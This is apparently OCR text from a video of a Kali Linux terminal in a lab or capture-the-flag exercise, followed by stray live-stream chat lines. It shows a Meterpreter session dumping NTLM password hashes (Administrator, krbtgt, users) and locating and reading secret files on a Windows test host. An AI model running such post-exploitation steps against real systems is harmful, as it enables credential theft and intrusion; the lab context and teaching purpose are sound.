 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a9ac3de200cb4d510fed7610c7037292:::
ballen:1112:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
jchambers:1114:aad3b435b51404eeaad3b435b51404ee:69596c7aa1e8daee17f8e78870e25a5c:::
jfox:1115:aad3b435b51404eeaad3b435b51404ee:c64540b95e2b2f36f0291c3a9fb8b840:::
lnelson:1116:aad3b435b51404eeaad3b435b51404ee:e88186a7bb7980c913dc90c7caa2a3b9:::
erptest:1117:aad3b435b51404eeaad3b435b51404ee:8b9ca7572fe60a1559686dba90726715:::
ACME-TEST$:1008:aad3b435b51404eeaad3b435b51404ee:1aa35820c60d8da497aa13dc62c872d7:::
meterpreter > search -f secrets.txt
Found 1 result...
Path Size (bytes) Modified (UTC)
c:\Program Files (x86)\Windows Multimedia Platform\secrets.txt 35 2021-07-30 09:44:27 +0200
meterpreter > search -f realsecret.txt
Found 1 result...
Path Size (bytes) Modified (UTC)
c:\inetpub\wwwroot\realsecret.txt 34 2021-07-30 10:30:24 +0200
meterpreter > cat c:\inetpub\wwwroot\realsecret.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > cat c:/inetpub/wwwroot/realsecret.txt
The Flash is the fastest man alivemeterpreter > cat c:\Program Files (x86)\Windows Multimedia Platform\secrets.txt
Patrikomg: mjaaaooo
fixit42bot: Patrikomg: Mjaaaooo
(Translated from Portuguese)
fixit42bot: - Check out my github
at https://github.com/SofiaEngvall
20:53
Fixit42